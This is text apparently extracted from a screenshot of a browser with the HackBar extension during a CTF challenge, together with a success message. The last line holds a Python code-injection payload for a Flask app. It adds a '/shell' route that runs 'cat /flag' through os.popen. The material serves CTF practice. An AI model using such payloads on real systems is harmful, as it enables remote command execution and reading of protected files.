 hnctf.yuanshen.life:32829/Adventure
BUUCTF在线评测 CTFHub PHP之一句话木马 - ... 简 PHP宽字节注入 - 简书 聚集诱导发光荧光探... </> X1r0z Blog XSS Platf
恭喜师傅，是预期解！！！！
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBa
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://hnctf.yuanshen.life:32829/Adventure
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All
cmd=app.add_url_rule('/shell','shell',lambda:__import__('os').popen("cat /flag").read())